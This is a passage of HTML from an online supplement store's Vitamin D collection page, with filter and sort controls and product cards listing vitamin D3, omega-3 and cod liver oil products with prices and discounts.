                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">4 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24214774251818__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24214774251818__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (2)</span>
                                  <span class="visually-hidden">In stock (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (2)</span>
                                  <span class="visually-hidden">Out of stock (2 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/vitamin-d" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24214774251818__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24214774251818__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $42.90
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="42.90"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="42.90"
                                  max="42.90"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/vitamin-d" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/vitamin-d" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/vitamin-d" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">4 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24214774251818__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/products/SW1030_71.jpg?v=1742483408&width=165 165w,//vitadeals.sg/cdn/shop/products/SW1030_71.jpg?v=1742483408&width=360 360w,//vitadeals.sg/cdn/shop/products/SW1030_71.jpg?v=1742483408&width=533 533w,//vitadeals.sg/cdn/shop/products/SW1030_71.jpg?v=1742483408 600w
                "
                src="//vitadeals.sg/cdn/shop/products/SW1030_71.jpg?v=1742483408&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Potency Vitamin D3 (D-3) 1000IU - 250 Capsules"
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199290487082-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-high-potency-vitamin-d3-d3-1000iu-250-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199290487082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199290487082 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199290487082"
              >
                High Potency Vitamin D3 (D-3) 1000IU - 250 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199290487082"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 34%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199290487082"
            
          >
            <a
              href="/products/swanson-high-potency-vitamin-d3-d3-1000iu-250-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199290487082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199290487082 Badge-template--24214774251818__main-collection-product-grid-8199290487082"
            >
              High Potency Vitamin D3 (D-3) 1000IU - 250 Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $22.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199290487082'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199290487082" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199290487082-variant-id'
                    type="hidden"
                    name="id"
                    value="44669395992874"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199290487082-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199290487082-submit title-template--24214774251818__main-collection-product-grid-8199290487082"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199290487082" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199290487082"
              class="badge badge--bottom-left color-accent-2"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 97.43589743589742%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 97.43589743589742%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.25.52PM.png?v=1742483283&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.25.52PM.png?v=1742483283&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.25.52PM.png?v=1742483283 429w
                "
                src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.25.52PM.png?v=1742483283&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Omega-3 Fish Oil with Vitamin D, Lemon, 1,000 mg, 60 Softgels"
                class="motion-reduce"
                
                width="429"
                height="418"
                id='quick-add-template--24214774251818__main-collection-product-grid8247694754090-image'
              >
              
<img
                  srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.26.03PM_85984a63-8642-49c5-bdbb-206e0fc9b0c9.png?v=1742483283&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.26.03PM_85984a63-8642-49c5-bdbb-206e0fc9b0c9.png?v=1742483283&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.26.03PM_85984a63-8642-49c5-bdbb-206e0fc9b0c9.png?v=1742483283&width=533 533w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.26.03PM_85984a63-8642-49c5-bdbb-206e0fc9b0c9.png?v=1742483283 544w
                  "
                  src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.26.03PM_85984a63-8642-49c5-bdbb-206e0fc9b0c9.png?v=1742483283&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="544"
                  height="593"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/omega-3-fish-oil-with-vitamin-d-lemon-1-000-mg-60-softgels"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8247694754090"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8247694754090 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8247694754090"
              >
                Omega-3 Fish Oil with Vitamin D, Lemon, 1,000 mg, 60 Softgels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8247694754090"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8247694754090"
            
          >
            <a
              href="/products/omega-3-fish-oil-with-vitamin-d-lemon-1-000-mg-60-softgels"
              id="CardLink-template--24214774251818__main-collection-product-grid-8247694754090"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8247694754090 Badge-template--24214774251818__main-collection-product-grid-8247694754090"
            >
              Omega-3 Fish Oil with Vitamin D, Lemon, 1,000 mg, 60 Softgels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $24.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8247694754090'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8247694754090" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8247694754090-variant-id'
                    type="hidden"
                    name="id"
                    value="44878797373738"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8247694754090-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8247694754090-submit title-template--24214774251818__main-collection-product-grid-8247694754090"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8247694754090" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8247694754090"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 106.80100755667505%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 106.80100755667505%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296 397w
                "
                src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="397"
                height="424"
                id='quick-add-template--24214774251818__main-collection-product-grid8235623219498-image'
              >
              
<img
                  srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=533 533w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296 538w
                  "
                  src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.58PM_599964bc-b3d3-4951-af25-a6a87e30109a.png?v=1742483296&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="538"
                  height="548"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cod-liver-oil-double-strength"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8235623219498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8235623219498 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8235623219498"
              >
                Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8235623219498"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8235623219498"
            
          >
            <a
              href="/products/cod-liver-oil-double-strength"
              id="CardLink-template--24214774251818__main-collection-product-grid-8235623219498"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8235623219498 Badge-template--24214774251818__main-collection-product-grid-8235623219498"
            >
              Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $42.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $42.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $50.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
